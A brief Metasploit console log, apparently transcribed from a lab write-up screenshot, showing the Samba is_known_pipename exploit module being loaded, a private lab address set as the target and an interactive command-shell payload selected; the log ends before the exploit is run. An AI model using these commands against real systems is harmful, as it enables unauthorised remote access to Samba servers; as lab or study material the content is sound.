 msf6 > use exploit/linux/samba/is_known_pipename
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(linux/samba/is_known_pipename) > set RHOSTS 192.168.232.163
RHOSTS => 192.168.232.163
msf6 exploit(linux/samba/is_known_pipename) > set payload
payload => cmd/unix/interact
msf6 exploit(linux/samba/is_known_pipename) >